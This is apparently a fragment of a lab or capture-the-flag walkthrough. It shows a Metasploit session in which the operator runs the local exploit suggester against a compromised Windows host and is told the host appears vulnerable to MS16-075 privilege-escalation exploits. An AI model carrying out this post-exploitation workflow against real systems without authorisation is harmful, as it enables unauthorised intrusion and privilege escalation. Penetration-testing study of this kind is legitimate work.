 msf5 post(windows/escalate/getsystem) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.116 - Collecting local exploits for x64/windows...
[*] 10.10.10.116 - 11 exploit checks are being tried...
[+] 10.10.10.116 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.116 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completed